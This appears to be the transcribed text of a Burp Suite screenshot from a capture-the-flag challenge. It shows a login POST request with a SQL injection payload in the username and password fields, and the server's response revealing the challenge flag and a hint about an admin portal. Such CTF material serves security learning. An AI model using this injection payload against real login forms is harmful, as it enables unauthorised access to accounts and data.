 Send Cancel < > Target: http://88.198.219.20:32136 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 88.198.219.20:32136
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://88.198.219.20:32136
10 Connection: close
11 Referer: http://88.198.219.20:32136/
12 Upgrade-Insecure-Requests: 1
13
14 username=loginToGetFlag'; --&password=' OR 1==1;
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 642
4 X-OptionalHeader: Location: /__adminPortal
5 Set-Cookie: session=5f071734-0e94-4c52-b55e-df4b0a4d4d63; Expires=Thu, 09-Jul-2020 03:46:31 GMT; Ht
6 Server: Werkzeug/1.0.1 Python/3.8.3
7 Date: Mon, 08 Jun 2020 03:46:31 GMT
8
9 <html>
10 <head>
11 <meta name="charset" value="utf-8">
12 <link href="https://fonts.googleapis.com/css?family=Nanum+Gothic:400,700&display=swap" rel="sty
13 <link rel="stylesheet" href="/static?f=index.css">
14
15 <title>
Login
</title>
16 </head>
17
18 <body>
19 <div class="container">
20 <h1>
Welcome, loginToGetFlag
</h1>
21
22 <h3>
ractf{injectingSQLLikeNobody&#39;sBusiness} try harder for a real admin account ;)
</h3>
23
24 <form action="/logout">
25 <input type="submit" value="Logout">
26 </form>
27 </div>
28 </body>
29 </html>